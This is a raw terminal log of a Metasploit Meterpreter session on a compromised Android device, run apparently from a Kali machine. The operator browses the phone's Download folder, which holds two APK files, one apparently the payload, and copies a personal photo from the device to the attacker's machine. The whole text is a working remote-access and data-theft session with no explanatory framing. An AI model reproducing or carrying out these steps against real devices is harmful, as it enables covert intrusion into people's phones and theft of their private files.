 Meterpreter : dalvik/android
meterpreter > cd /sdcard/Download
meterpreter > LS
[-] Unknown command: LS
meterpreter > ls
Listing: /storage/emulated/0/Download
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1742071 fil 2023-12-07 02:35:30 -0500 download_3212.apk
100666/rw-rw-rw- 10183 fil 2023-12-07 02:35:29 -0500 haianh.apk
100666/rw-rw-rw- 81837 fil 2023-12-07 02:46:10 -0500 hinh-dep.jpg
meterpreter > download hinh-dep.jpg
[*] Downloading: hinh-dep.jpg -> /home/kali/hinh-dep.jpg
[*] Downloaded 79.92 KiB of 79.92 KiB (100.0%): hinh-dep.jpg -> /home/kali/hinh-dep.jpg
[*] download : hinh-dep.jpg -> /home/kali/hinh-dep.jpg